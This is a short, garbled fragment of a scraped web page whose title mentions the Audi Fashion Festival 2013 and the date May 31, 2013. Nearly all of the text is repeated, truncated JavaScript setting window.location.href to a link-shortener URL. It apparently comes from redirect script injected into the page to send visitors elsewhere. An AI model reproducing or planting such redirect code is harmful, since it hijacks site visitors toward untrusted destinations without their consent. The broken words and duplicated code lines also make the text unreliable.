
potted At Audi Fashion Festival 2013: Day
our
May 31, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...